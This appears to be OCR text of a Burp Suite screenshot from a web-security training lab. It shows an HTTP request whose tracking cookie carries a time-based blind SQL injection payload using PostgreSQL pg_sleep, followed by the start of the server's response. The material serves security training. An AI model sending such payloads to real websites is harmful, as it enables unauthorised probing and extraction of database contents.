 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0abe002d034740ee82e77426007b0038.web-security-academy.net
3 Cookie: TrackingId=
HKcErvUcon6B65o4'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0
)+END--; session=DDIO5ljt4eYXD3LBu46qSp1CWBr5JbJ6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
1 HTTP/2 200 OK
2 Content-Type: text/html;
3 X-Frame-Options: SAMEORI
4 Content-Length: 5283
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resource
>